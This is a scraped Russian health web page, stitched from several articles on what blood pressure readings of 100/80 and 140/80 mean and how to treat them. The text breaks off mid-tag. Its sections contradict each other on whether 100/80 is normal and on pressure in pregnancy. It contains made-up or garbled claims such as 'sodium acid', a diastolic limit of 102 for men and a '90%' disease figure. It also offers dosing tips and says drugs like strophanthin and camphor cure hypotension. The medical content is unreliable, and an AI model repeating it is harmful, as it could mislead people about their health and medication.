<p>Артериальное давление 100/80 дает нам именно такую маленькую пульсовую разницу, но повод ли это для беспокойства? <em>Ориентиром должно служить общее состояние человека.</em> Если негативная симптоматика и жалобы отсутствуют, качество жизни не нарушено – повода для волнений нет. В любом другом случае – нужно обратиться к врачу.</p>
<h3>У здорового человека</h3>
<p>Небольшой разрыв (20 единиц) при сохранении нормального самочувствия, нормальном пульсе, соответствующем возрастной норме, может быть оптимальным для людей, занимающихся тяжелым физическим трудом или профессионально тренирующихся. АД 100 на 80 – хорошая иллюстрация такой ситуации.</p>
<p>Кроме того, такое соотношение систолического и диастолического показателя у гипотоников свидетельствует о небольшом переутомлении, но не несет опасности здоровью.</p>
<h3>У гипертоника</h3>
<p>Совершенно по-другому трактуется САД/ДАД = 100/80 у гипертоников. Вариантов несколько:</p>
<ul>
<li>необходим пересмотр схемы лечения;</li>
<li>следует заменить гипотензивный препарат одной группы на другой;</li>
<li>нужно пересчитать дозу лекарств на прием;</li>
<li>требуется обследование пациента с целью исключения присоединившейся сопутствующей патологии.</li>
</ul>
<p>В любом случае, падение давления при гипертензии – повод для визита к врачу. Особенно важно это при сочетании непривычного состояния с тахикардией, поскольку она может провоцировать ВСД, психосоматику, панические атаки.</p>
<h3>У беременных</h3>
<p>Артериальное давление у беременных обычно понижено – это физиологическая особенность организма, отвечающего за двоих, имеющего два кровотока. Так что, если нет жалоб со стороны будущей мамы и негативных клинических проявлений, 100/80 – физиологичное для беременной давление. Оно говорит о нормальной гормональной перестройке организма.</p>
<blockquote>
<p>Однако при малейшем недомогании на фоне такого давления стоит обратиться к врачу, поскольку это может быть симптомом дебюта сахарного диабета беременных, свидетельствовать о неправильной работе надпочечников, привести к гипоксии плода, токсикозу (гестозу), выкидышу или даже замершей беременности.</p>
</blockquote>
<h2>Тахикардия при давлении 100/80</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Нормой считается пульс до 80 ударов/минуту, обычно он соответствует нормальному давлению 120/80. В случае понижения САД до 100 единиц и учащения сердцебиения до 100 ударов/минуту диагностируется тахикардия, являющаяся следствием психосоматических проявлений:</p>
<ul>
<li>немотивированного возбуждения, стресса;</li>
<li>передозировки при приеме антидепрессантов;</li>
<li>токсического отравления при нарушении метаболизма;</li>
<li>патологии сердечно-сосудистой системы вплоть до кардиогенного шока с летальным исходом.</li>
</ul>
<p>Такие состояния – повод для вызова скорой помощи.</p>
<h2>Причины падения САД</h2>
<p>Различают первичную и вторичную гипотонию с показателями АД 100/80. Причина первичной точно не установлена, считают, что это удел:</p>
<ul>
<li>астеников (преимущественно девушек);</li>
<li>пациентов с нарушениями нервной системы;</li>
<li>страдающих гормональным дисбалансом;</li>
<li>пассажиров душного транспорта или людей, долго находящихся в непроветриваемом помещении;</li>
<li>метеочувствительных к жаре и статическому положению тела.</li>
</ul>
<ul>
<li>длительный прием гипотензивных препаратов;</li>
<li>заболевания эндокринных желез;</li>
<li>почечная патология;</li>
<li>проблемы с сердцем, сосудами;</li>
<li>неврологические расстройства;</li>
<li>обезвоживание;</li>
<li>кровотечение.</li>
</ul>
<p>Как правило, вторичная гипотензия требует экстренных мер.</p>
<h2>Симптоматика патологии</h2>
<p>Давление 100 на 80 дает разнообразные клинические проявления:</p>
<ul>
<li>хроническая усталость, быстрая утомляемость, слабость, разбитость;</li>
<li>мигрень;</li>
<li>бледность кожи, темные круги под глазами, синюшность носогубного треугольника;</li>
<li>тахикардия на фоне общей заторможенности;</li>
<li>холодные конечности;</li>
<li>потеря внимания, нарушение памяти, предобмороки, обмороки;</li>
<li>зрительные расстройства.</li>
</ul>
<p>Симптоматика коррелируется степенью тяжести патологии, но чаще всего организм справляется самостоятельно, включая компенсаторные механизмы.</p>
<h2>Диагностика</h2>
<p>Артериальное давление 100/80 часто течет без симптомов и диагностируется случайно, при тонометрии в момент диспансеризации. Если дискомфорта у человека нет, это фиксируется без каких-либо дальнейших мероприятий. Кроме наблюдения, ничего не рекомендуют. Негативная симптоматика предполагает стандартное обследование:</p>
<ol>
<li>Сбор анамнеза, физикальный осмотр.</li>
<li>ОАК, ОАМ, тестирование на гормоны.</li>
<li>ЭКГ, при необходимости ЭхоКГ, Холтер.</li>
<li>консультации узких специалистов.</li>
</ol>
<p>Врач может расширить перечень необходимых методов обследования.</p>
<h2>Что делать для коррекции давления</h2>
<p>Бессимптомное падение давления до уровня 100/80 не предполагает никакого лечения. Появление слабости, головокружения говорит о необходимости небольшого отдыха. И только серьезная негативная симптоматика может стать поводом для приема лекарств.</p>
<h3>В домашних условиях</h3>
<p>Достаточно следующих простых действий:</p>
<ul>
<li>никаких резких движений, покой, ослабить тесную одежду, протереть лицо влажным полотенцем, устроиться поудобнее, если вы лежите – валик под ноги;</li>
<li>можно принять седативные капли: Корвалол, Пустырник, Валокордин;</li>
<li>если болит голова, примите Цитрамон;</li>
<li>выпейте чашечку сладкого чая.</li>
</ul>
<p>При отсутствии результата нужна врачебная помощь, самостоятельный прием гипертензивных лекарств поднимет и верхнее, и нижнее давление, а это грозит развитием серьезных осложнений: кровотечения, интоксикации, шока.</p>
<h3>Медикаменты</h3>
<p>Препараты, повышающие давление, принимаются только после согласования схемы терапии с врачом. Самые эффективные представлены в таблице.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<table>
<tbody>
<tr>
<th w >Группа препаратов</th>
<th w >Свойства</th>
</tr>
<tr>
<td w >Альфа-адреномиметики: Гутрон</td>
<td w >Быстро повышает давление, увеличивает напряжение сосудистых стенок</td>
</tr>
<tr>
<td w >Адаптогены: Элеутерококк, Левзея</td>
<td w >Растительные гипертоники с минимум побочных эффектов</td>
</tr>
<tr>
<td w >Аналептики: Сиднофен</td>
<td w >Снимают симптомы гипотонии</td>
</tr>
<tr>
<td w >Антихолинергетики: Платифиллин</td>
<td w >Блокируют ацетилхолин</td>
</tr>
<tr>
<td w >Кофеинсодержащие: Кофеин бензоат</td>
<td w >Повышают тонус сосудов</td>
</tr>
<tr>
<td w >Гомеопатия: Гельземиум 15</td>
<td w >Плацебо</td>
</tr>
<tr>
<td w >Витамины: С, В12</td>
<td w >Улучшают питание тканей</td>
</tr>
</tbody>
</table>
<h3>Народные методы</h3>
<p>Рецепты народной помощи просты:</p>
<ul>
<li>ванны с теплой водой для ног;</li>
<li>чаи с растительными адаптогенами: женьшень, девясил, шиповник;</li>
<li>стакан воды с утра натощак.</li>
</ul>
<p>Прогноз зависит от степени тяжести клинических проявлений, причины гипотензии. Артериальное давление 100 на 80 не угрожает жизни, но делает ее менее комфортной. При длительно существующих показателях возможно развитие энцефалопатий, нефропатий, кардиопатий с исходом в серьезные осложнения.</p>
<h2>Систолическое давление 100, диастолическое 80 — патология или норма</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Не каждый человек знает, что нужно регулярно измерять свое артериальное давление. Вот хотя бы для того, чтобы когда у него будет давление 100 на 80 и пульс 100 ударов в минуту, не пить таблетки от головной боли.</p>
<p>Они могут не помочь, а общее состояние организма вряд ли придет в норму. пока давление не нормализуется.</p>
<p>Но все не так просто. Встречаются люди, для которых такие показатели являются нормой.</p>
<h2>Нормальные и патологические значения АД</h2>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/FFyfrjPhIEs?feature=oembed"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/FFyfrjPhIEs?feature=oembed" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/FFyfrjPhIEs?feature=oembed"></noscript></iframe></noscript></p>
<p>Принято считать, что показатель нормального давления равен 120 на 80, и любое отклонение от этих цифр уже патология.</p>
<p>Так, например, данные прибора для измерения артериального давления (АД), которые будут в пределах 140 на 90, уже должны вызвать тревогу (если до этого организм не подвергался никаким нагрузкам). И лучше всего пройти обследование и выяснить как можно раньше, не развивается ли гипертония.</p>
<p>А вот если верхний показатель опустился на 20 единиц, то это может быть предупреждением о начале гипотонии. Правда, для некоторых категорий людей это может не являться серьезным нарушением здоровья.</p>
<p>Понижение верхнего порога АД может наблюдаться, например, у подростков, когда у них развивается опорно-двигательный аппарат. Рост сосудов происходит гораздо медленнее, чем растет скелет. Поэтому тонус артерий снижается, и это выражается в снижении давления.</p>
<p>У женщин существуют гормональные перепады в организме. Они сопровождаются понижением АД. Гипотонией это считать нельзя (тогда как у мужчин такие цифры говорят о проблемах с сердцем и сосудами).</p>
<p>Чаще всего низкое давление можно наблюдать у людей пожилого возраста. Тут все ясно. Обычно это расплата за неправильный образ жизни в молодости.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Снижение или увеличение пульсовой разницы в этом возрасте предупреждает о приближении серьезных проблем − сердечных, сосудистых и мозговых.</p>
<p>Это говорит и о старческих болезнях, которые не за горами. Все возрастные группы объединяет одна причина − снижение тонуса артерий.</p>
<p>Врачи выделяют патологические отклонения от нормы и непатологические. К первым относятся:</p>
<ol>
<li>Заболевания связанные с неврологией.</li>
<li>Сердечные болезни.</li>
<li>Недостаточность сердечная или почечная.</li>
<li>Истощение.</li>
<li>Потеря крови.</li>
<li>Инфекции.</li>
<li>Действие некоторых лекарств.</li>
</ol>
<p>Непатологические могут возникнуть:</p>
<ol>
<li>При беременности.</li>
<li>У профессиональных спортсменов при долгих нагрузках.</li>
<li>С течением времени (возраста).</li>
<li>При продолжительном постельном режиме.</li>
<li>При прохождении акклиматизации.</li>
<li>Из-за стрессов.</li>
</ol>
<p>Также у человека могут быть генетическая предрасположенность и вредные привычки, что тоже есть причина понижения давления.</p>
<h2>Что означает АД 100/80</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Давление 100 на 80 выражается разными симптомами, и у человека оно может проявиться как один признак, так и все сразу:</p>
<ul>
<li>произойти упадок сил;</li>
<li>появиться головокружение;</li>
<li>болеть голова при давлении 100/80;</li>
<li>понизиться температура тела;</li>
<li>появиться тошнота.</li>
</ul>
<p>Главный симптом гипотонии проявляется в понижении работоспособности. Еще может нарушиться сон, возможны приступы галлюцинаций (мушки и звездочки перед глазами).</p>
<p>Как правило, большой опасности в кратковременном понижении АД нет. Достаточно добавить к верхнему порогу АД всего на несколько единиц (например, поднять давление до 108 на 80), и состояние организма приходит в норму.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/tabletki-ot-povyshennogo-sahara-2.html" target="_blank" class="uab52d4848b5c449b37af67b34b5953c1"><!-- INLINE RELATED POSTS 1/3 //--><style> .uab52d4848b5c449b37af67b34b5953c1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uab52d4848b5c449b37af67b34b5953c1:active, .uab52d4848b5c449b37af67b34b5953c1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uab52d4848b5c449b37af67b34b5953c1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uab52d4848b5c449b37af67b34b5953c1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uab52d4848b5c449b37af67b34b5953c1 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uab52d4848b5c449b37af67b34b5953c1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Таблетки от повышенного сахара</span></div></a></div><p>Но это, в основном, относится к людям без врожденных патологий (тогда как у людей старшего возраста такие симптомы могут говорить о назревающем инфаркте).</p>
<p>Нормальное давление для дошкольников составляет 95/60 мм рт. ст. Поэтому, когда прибор покажет 100 на 80, нужно обязательно показать малыша врачу.</p>
<p>Возможно, это первый признак ранней гипертонии. Нужно всерьез обратить внимание на режим дня и питание ребенка.</p>
<p>Проблемные цифры могут быть и немного другими. Например, при давлении 105 на 85 можно и нормально себя чувствовать, а могут наблюдаться все вышеперечисленные симптомы.</p>
<p>Не стоит паниковать и спешить принимать сильнодействующие лекарства. Нужно дать время организму успокоиться.</p>
<p>Но вот если по прошествии 10-15 минут признаки гипотонии только нарастают, а пульс стал поверхностным и частым, нужно бить тревогу. Лучше всего вызвать бригаду скорой помощи, чтобы вовремя локализовать внутреннее кровотечение.</p>
<p>Если приступы понижения давления происходят часто и если оставлять их без внимания, то можно дождаться непоправимых последствий, среди которых такие:</p>
<ul>
<li>гипертонический криз;</li>
<li>аневризмы;</li>
<li>сбои кровотока в мозгах.</li>
</ul>
<p>Попробуем разобраться, что значит АД (артериальное давление) в пределах 105 на 80, и чем это может грозить различным категориям населения.</p>
<h3>У здорового человека</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Если человек, в основном, здоров, но у него упало давление до 100 на 80, что может означать ухудшение общего состояния организма? Причины могут быть разными, и только квалифицированный врач точно их определит.</p>
<p>Возможно, это ваш образ жизни. И это означает, что надо задуматься над соблюдением режима дня и о том, что значит правильное питание.</p>
<p>Здоровому человеку не следует сразу пытаться исправить положение с помощью медикаментов. Иногда достаточно хорошо выспаться, и все приходит в норму.</p>
<p>Понижение АД от нормы на 20 единиц свидетельствует (если давление 100/80) о том, что организм перенес тяжелую нагрузку. Это могли быть спортивные упражнения или тяжелый физический труд на производстве.</p>
<p>Но врожденному гипотензику такие показатели означают небольшое повышение АД, и нужно принять меры, чтобы вернуть его в ту норму.</p>
<h3>У гипертоника</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Человеку, который постоянно борется с повышенным давлением, его резкое понижение может быть опасным. Виной этому могут быть серьезные сердечные патологии, и простое выполнение режима дня и питания уже не помогут.</p>
<p>У гипертоника давление 100 на 80 с пульсом в 80 ударов в минуту означает, что медикаментозное лечение, прописанное врачом, необходимо изменить. При повышенном числе ударов пульса это означает тахикардию.</p>
<p>Такие случаи действий лекарственных препаратов не редкость. Человеческий организм может по-своему реагировать на некоторые компоненты лекарств, и только врач должен провести диагностику и назначить новое лечение. Без медикаментозного вмешательства проблему уже не решить.</p>
<h3>У гипотоника</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Что делать. если давление на 100/80 единиц при измерении показывает прибор у гипотоника? Для многих такие цифры являются нормой. Исключением являются те, у кого нормальным бывает давление еще ниже.</p>
<p>Но даже в этом случае нужно снизить АД до той индивидуальной нормы, при которой отсутствуют негативные симптомы. Если же понижение АД проходит с учащением сердцебиения, то необходимо принять меры к восстановлению хорошего самочувствия.</p>
<p>Рекомендации тут одинаковы как и для гипертоника, так и для гипотоника:</p>
<ol>
<li>Не нужно спешить принимать лекарства. Необходимо сначала постараться расслабиться и дать организму время для отдыха. Всему виной мог быть обычный эмоциональный всплеск.</li>
<li>Может помочь прием 20-30 капель «Валокордина». Кому-то поможет валерьянка или пустырник.</li>
<li>Если сильно болит голова, то на помощь приходит обезболивающая таблетка.</li>
<li>Можно попробовать повысить давление с помощью теплых ванночек для ног. Воду нужно нагревать не выше 40 градусов. Держат ноги в воде не более 20 минут. Для усиления эффекта на подошву наносят розмариновое масло.</li>
<li>Хорошо нормализует общее состояние и настойка розмарина. Принимают по 15 мл внутрь до еды два раза в день.</li>
</ol>
<p>Гипотоники обычно чувствуют себя намного лучше уже через 10-15 минут. У гипертоников этот процесс длится более болезненно и немного дольше.</p>
<h3>При беременности</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Будущие мамы страдают повышенным АД на всем протяжении вынашивания плода. Поэтому, когда давление опускается до 105 на 80, необходимо срочно обращаться к врачу.</p>
<p>Такой скачок вниз может быть опасным. Резкое снижение показателей в этом случае говорит о какой-нибудь патологии. Это может быть сердечный сбой, почечная недостаточность или гормональные проблемы.</p>
<p>Что делать, если давление 100/80, определит только контролирующий здоровье будущей мамы врач.</p>
<p>Беременным необходимо постоянно контролировать свое давление. Это значит, что надо проводить замеры два раза в день − утром и вечером. Данные желательно заносить в таблицу. Это поможет врачу в диагностике проблем и назначении правильного лечения.</p>
<h2>Профилактика</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Для человека, у которого уже несколько раз произошли скачки давления в диапазоне этих значений (давление 100/80 при пульсе в 100), это значит, что имеются проблемы со здоровьем.</p>
<p>Чтобы их избежать, полностью (или частично), меняют образ жизни, а именно:</p>
<ul>
<li>четко нормируют время на работу и отдых;</li>
<li>налаживают процесс сна;</li>
<li>уменьшают любые нагрузки;</li>
<li>проводят баланс питания;</li>
<li>избавляются от вредных привычек.</li>
</ul>
<p>Гипотоникам рекомендуется спать на высокой подушке. При этом организм будет меньше терять натриевой кислоты. Большая потеря этого вещества провоцирует снижение АД.</p>
<p>Гипертоникам советуют добавлять в ванну и использовать при массаже эфирные масла (мяту, розмарин и тимьян). Достаточно 5-7 капель на 50 граммов основы.</p>
<p>Запрещается резкий подъем с кровати после сна. Сразу после пробуждения следует выпить 250 г теплой воды, причем воду желательно пить, не вставая с кровати. Можно добавить 5 г меда. Это укрепит сердечную мышцу.</p>
<p>Хороший способ ее потренировать, а также поднять тонус у артерий − это водные процедуры по Кнейпу. Ванна до половины наполняется прохладной водой.</p>
<p>Прямо в воде выполняют ходьбу на месте. Следите, чтобы одна нога всегда была над водой, тогда как вторая полностью в нее погружена. Делаем упражнение в течение 5 минут, а затем насухо вытираем ноги жестким полотенцем.</p>
<p>Регулярное принятие контрастного душа также способствует укреплению сосудистых стенок, и это тоже нормализует АД.</p>
<p>Употребление пивных дрожжей с витамином Е также способствует нормализации артериального давления.</p>
<p>Хорошими стимуляторами являются такие продукты как чай, кофе и шоколад. Содержащийся в них кофеин повысит давление, увеличив выброс крови и частоту пульса. Но не следует забывать, что эти продукты нежелательны гипертоникам и людям с проблемами сердца.</p>
<h2>Выводы</h2>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/GoUW5XTl8Lg?feature=oembed"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/GoUW5XTl8Lg?feature=oembed" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/GoUW5XTl8Lg?feature=oembed"></noscript></iframe></noscript></p>
<p>Нормы давления у людей бывают разными. Но даже если при привычном показателе в 120 на 80 верхнее давление опустилось на 20 единиц, то паниковать не стоит. Угрозы для жизни в этом случае нет.</p>
<p>Ориентироваться нужно на свое самочувствие. Если общее состояние организма хорошее, то значит все в порядке, и показания прибора в 100 на 80 являются нормальными.</p>
<p>Для некоторых людей жить с пониженным давлением − это естественно. А вот состояние тревоги при высоких показателях пульса говорит о том, что нужно выпить успокоительное.</p>
<p>Если приступы понижения давления происходят все чаще, и они сопровождаются неприятными ощущениями, которые описывались выше, то необходима консультация у врача.</p>
<p>Регулярные медосмотры, помогут выявить серьезные проблемы еще на ранних стадиях. Это позволит быстро поставить организм на ноги.</p>
<h2>Систолическое давление 100, а диастолическое 80 &#8211; причины, симптомы, медикаментозное и народное лечение</h2>
<p>Пониженное артериальное давление 100 на 80 (гипотония) не является нормальным. Первые признаки: слабость, головокружения, головные боли — могут приводить к серьезным нарушениям работы организма и скрывать более тяжелые заболевания. В настоящее время официальная и народная медицина предлагают множество эффективных и безопасных способов лечения гипотонии.</p>
<h2>Что такое давление</h2>
<p>Артериальное давление является важным показателем здоровья человеческого организма. С его помощью определяется сила, с которой кровь, выталкиваемая сердцем, давит на стенки сосудов. На ее величину в значительной степени влияют возраст и вес пациента. Величина артериального давления определяется двумя числами. Первое из них обозначает систологический (верхний) показатель, описывающий уровень давления в момент наибольшего сокращения сердечной мышцы. Второе &#8211; диастолическое (нижнее) &#8211; характеризует давление на стенки сосудов при наибольшем расслаблении сердца.</p>
<h2>Какое давление считается нормальным</h2>
<p>Норма артериального давления является индивидуальной, усредненно ее оптимальное значение считается равным 120/80. Узнать оптимальные значения можно, если принимать в расчет возраст, вес и пол пациента. Средние показатели взрослых мужчин и женщин отличаются, а в течение дня давление может повыситься или понизиться с существенной разницей.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/chto-povyshaet-sahar-v-krovi-produkty-spisok.html" target="_blank" class="u346f055835e352e94c1af254a6e12577"><!-- INLINE RELATED POSTS 2/3 //--><style> .u346f055835e352e94c1af254a6e12577 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u346f055835e352e94c1af254a6e12577:active, .u346f055835e352e94c1af254a6e12577:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u346f055835e352e94c1af254a6e12577 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u346f055835e352e94c1af254a6e12577 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u346f055835e352e94c1af254a6e12577 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u346f055835e352e94c1af254a6e12577:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Что повышает сахар в крови продукты список</span></div></a></div><p>Для измерения давления используется прибор тонометр, использующий в качестве единиц измерения миллиметры ртутного столба. Чтобы получить правильный результат при работе с ним, следует придерживаться ряда простых правил:</p>
<ol>
<li>Проводить измерения в одно и то же время.</li>
<li>Исключить употребление алкоголя, кофе, некоторых лекарств и курение в течение 1 часа перед измерением.</li>
<li>Производить измерения сидя, в спокойной обстановке, после небольшого отдыха.</li>
<li>Измерить давление несколько раз с интервалом в 2 минуты.</li>
</ol>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Что значит давление 100 на 80</h2>
<p>Показатель 100 на 80 не является нормальным. Низкое верхнее давление 100 – повод внимательней отнестись к своему здоровью и обратиться к врачу для дальнейшей консультации. Значение систолического значения менее 90-100 мм рт. ст. часто означает симптом гипотонии – низкого тонуса сосудов. Показатели 100 на 80 могут являться безопасным для молодых людей при отсутствии сопутствующих жалоб. Пониженное верхнее давление у пожилых людей и наличие плохого самочувствия требует немедленного вызова скорой помощи.</p>
<h2>Причины</h2>
<p>Причиной низкого артериального давления 100 на 80 является недостаточность мощности сердечной мышцы для прокачки крови через сосуды большого диаметра. Первыми признаками гипотонического состояния являются головная боль и повышенная утомляемость. Гипотония может быть вызвана адаптацией организма к каким-либо новым условиям или являться симптоматикой более серьезных заболеваний. В обоих случаях следует задуматься, как поднять пониженное давление.</p>
<p>Частые причины физиологического низкого давления, не требующего дополнительного лечения – высокие физические нагрузки у спортсменов, адаптация к новому климату. У беременных женщин гипотония объясняется появлением дополнительной кровеносной системы и изменением гормонального фона. Гипотония беременных требует внимательного наблюдения, потому что она подвергает опасности развитие ребенка.</p>
<p>Причины гипотонии, вызванные нарушением нормального функционирования организма:</p>
<ul>
<li>кровопотери и обезвоживание, снижающие объем крови;</li>
<li>ухудшение кровообращения из-за атеросклеротических проявлений и вегето-сосудистой дистонии;</li>
<li>аномальная работа сердечного клапана;</li>
<li>недостаточность гормонов надпочечников и щитовидной железы;</li>
<li>тромбоэмболия;</li>
<li>тепловой удар.</li>
</ul>
<h3>Чем опасно</h3>
<p>Низкое кровяное давление требует диагностики, ведь оно может быть симптомом наличия тяжелых заболеваний. Гипотония может считаться одним из симптомов назревающего инфаркта. Последствия недостаточного снабжения организма кислородом при гипотонии:</p>
<ul>
<li>головокружения и потеря сознания с опасностью травмирования;</li>
<li>ухудшение памяти;</li>
<li>ослабленное внимание;</li>
<li>пониженная устойчивость к физическим нагрузкам, общая слабость;</li>
<li>нарушенная координация.</li>
</ul>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Как повысить давление 100 на 80</h2>
<p>При низком давлении необходимо обратиться к врачу-терапевту для диагностики, который правильно определит, как лечить пониженное давление, и при риске серьезных заболеваний перенаправит вас к врачам-специалистам для дальнейшего лечения. Эндокринолог понадобится при неправильном функционировании гормональной системы, кардиолог – при сердечно-сосудистых заболеваниях. Потливость и головокружения, редкий пульс являются симптомами высокого стресса, депрессии, фобий, особенно у подростков. В этом случае поможет работа с профессиональным психологом.</p>
<p>При гипотонии рекомендуется организовать здоровый образ жизни:</p>
<ul>
<li>создать нормальный режим работы и отдыха.</li>
<li>спать без перерывов не менее 8 часов;</li>
<li>регулярно делать физические упражнения;</li>
<li>правильно питаться.</li>
</ul>
<h2>Лечение пониженного давления</h2>
<p>Для лечения гипотонии эффективно помогают фармакологические препараты, витамины и народные средства. Лучше, если необходимые препараты назначит врач, проведя предварительное обследование. В домашних условиях можно приготовить проверенные народные средства и следование сбалансированной диете, содержащей полезные элементы и витамины. Своевременное лечение гипотонии значительно повышает шансы на улучшение состояния.</p>
<h3>Таблетки</h3>
<p>Лекарственные препараты, назначаемые при гипотонии, в большинстве своем содержат кофеин, как широко распространенный цитрамон, и экстракты лекарственных растений: элеутерококка, женьшеня, родиолы розовой, эхинацеи. Вылечить заболевание помогут распространенные фармакологические препараты: флудрокортизон, мезатон, строфантин, камфора.</p>
<h3>Витамины</h3>
<p>Витаминная терапия превосходно зарекомендовала себя при гипотонии. Витамины группы B противодействуют хронической усталости, улучшают сопротивляемость организма в условиях стресса и высоких физических нагрузок, способствуют нормализации артериального давления. При сопутствующей мигрени рекомендовано применение в течение двух недель пивных дрожжей и витамин E.</p>
<h2>Давление 140 на 80 у мужчин и женщин — что это значит, что делать?</h2>
<p>Давление 140 на 80 – настораживающий симптом, который в 90% клинических случаев свидетельствует о наличии серьезных заболеваний и сбоев в функционировании организма. Однако, не стоит сразу же ставить себе диагноз гипертония. Необходимо обратиться за помощью к специалистам, узнать причины повышения давления и пройти соответствующий терапевтический курс!</p>
<h2>Давление 140 на 80 — норма или нет?</h2>
<p>Давление 140 на 80 у мужчин и женщин, вопреки распространенному мнению, не всегда является симптомом гипертонии. По мнению специалистов, последний показатель артериального давления (АД) у представителей сильного пола не должен превышать 102 мм. рт. ст. Для женщин одним из критериев допустимой нормы является нижнее давление не более 85 мм.</p>
<p>Однако, повышенное давление, особенно сопровождающееся такими настораживающими симптомами, как головные боли, слабость, приступы головокружения, повышенная утомляемость, тошнота — повод обратиться к специалисту и пройти полноценное медицинское обследование.</p>
<p>Не стоит самовольно принимать гипотензивные препараты, предназначенные для лечения гипертонии. Врачи утверждают, что понятие нормы в данном вопросе — относительно. Например, чем старше становится человек, тем хуже работает его сердечно-сосудистая система. В результате, кровеносные сосуды теряют свою эластичность не справляются с нагрузкой, что и приводит к повышению артериального давления.</p>
<blockquote>
<p>В возрастной категории от 45 лет и старше, давление 140 на 80 — нормальный показатель, обусловленный естественными изменениями, происходящими в организме. Особенно, если человек чувствует себя комфортно и его не беспокоят какие-либо болезненные симптомы.</p>
</blockquote>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Причины повышения систолического давления</h2>
<p>Артериальное давление 140 на 80 является признаком систолической гипертензии. Данное состояние может быть обусловлено не только сердечно-сосудистыми патологиями, но и рядом других факторов.</p>
<p>Доктора выделяют следующие, наиболее распространенные причины давления 140 на 80:</p>
<ul>
<li>Неврозы;</li>
<li>Частые стрессовые ситуации и психоэмоциональные потрясения;</li>
<li>Нарушения в работе центральной нервной системы;</li>
<li>Сидячий образ жизни, недостаточная двигательная активность;</li>
<li>Наследственная предрасположенность к повышенному кровяному давлению;</li>
<li>Патологии внутренних органов и систем, протекающие в хронической форме;</li>
<li>Продолжительное применение лекарственных средств, оказывающих влияние на показатели артериального давления.</li>
</ul>
<p>В большинстве случае, повышение АД, обусловлено нарушениями в состоянии и функционировании вегетативной нервной системы. При этом у пациента проявляются следующие клинические признаки:</p>
<ul>
<li>Болит голова.;</li>
<li>Отсутствует аппетит;</li>
<li>Нарушается сон (ночью мучает бессонница, а в дневные часы, напротив, возникает сонливость);</li>
<li>Снижает трудоспособность и физическая активность.</li>
</ul>
<p>Данное состояния часто встречает даже у людей молодого возраста и требует грамотной медицинской помощи!</p>
<h2>Симптомы развития гипертонии</h2>
<p>Распознать развитие гипертонии можно по следующим, характерных для данного заболевания клиническим симптомам:</p>
<ul>
<li>тахикардия (учащенный пульс);</li>
<li>отдышка;</li>
<li>болезненные ощущения, локализованные в области сердца;</li>
<li>шум в ушах;</li>
<li>резкие перепады показателей артериального давления;</li>
<li>головокружение;</li>
<li>мигренозыне приступы;</li>
<li>отечность и покраснение кожных покровов лица;</li>
<li>беспричинная тревожность, раздражительность, психоэмоциональная нестабильность;</li>
<li>общая слабость, аппатия, недомогание;</li>
<li>нарушение зрительной функции, мелькающие перед глазами «мошки» и «точечки»;</li>
<li>повышенная потливость;</li>
<li>тошнота и приступы рвоты;</li>
<li>тремор;</li>
<li>учащенные позывы к мочеиспусканию.</li>
</ul>
<blockquote>
